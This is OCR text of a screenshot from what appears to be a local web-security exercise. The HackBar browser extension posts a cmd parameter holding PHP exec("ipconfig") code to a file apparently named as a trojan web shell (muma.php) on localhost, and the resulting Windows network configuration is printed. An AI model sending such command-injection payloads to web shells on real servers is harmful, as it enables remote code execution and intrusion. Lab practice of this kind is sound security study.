 Array
(
[0] =>
[1] => Windows IP 配置
[2] =>
[3] =>
[4] => 以太网适配器 cfw-tap:
[5] =>
[6] => 媒体状态 . . . . . . . . . . . . : 媒体已断开连接
[7] => 连接特定的 DNS 后缀 . . . . . . . :
[8] =>
[9] => 以太网适配器 以太网:
[10] =>
[11] => 媒体状态 . . . . . . . . . . . . : 媒体已断开连接
[12] => 连接特定的 DNS 后缀 . . . . . . . :
[13] =>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://localhost:63342/code/school/muma.php
?_ijt=s6kh1j18qabgjgvq7m00j69vci
Post data Referer User Agent Cookies Clear All
cmd=exec("ipconfig",$out); echo '<pre>';print_r($out);echo '</pre>';